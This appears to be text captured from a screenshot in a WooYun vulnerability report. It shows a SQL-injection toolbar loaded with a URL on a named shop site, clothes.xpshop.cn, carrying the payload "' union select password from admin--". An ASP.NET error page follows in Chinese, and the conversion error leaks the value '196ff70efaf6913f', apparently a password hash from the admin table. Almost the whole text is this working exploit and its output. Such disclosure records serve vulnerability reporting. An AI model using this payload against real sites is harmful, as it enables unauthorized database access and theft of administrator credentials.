 clothes.xpshop.cn//ajax.aspx?type=GetAreaIDByName&AreaName=test' union select password from admin--
百度 <Ctrl+K>
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://clothes.xpshop.cn//ajax.aspx?type=GetAreaIDByName&AreaName=test' union select password from admin--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 varchar 值 '196ff70efaf6913f' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 '196ff70efaf6913f' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 varchar 值 '196ff70efaf6913f' 转换成数据类型 int 时失败。]
www.wooyun.org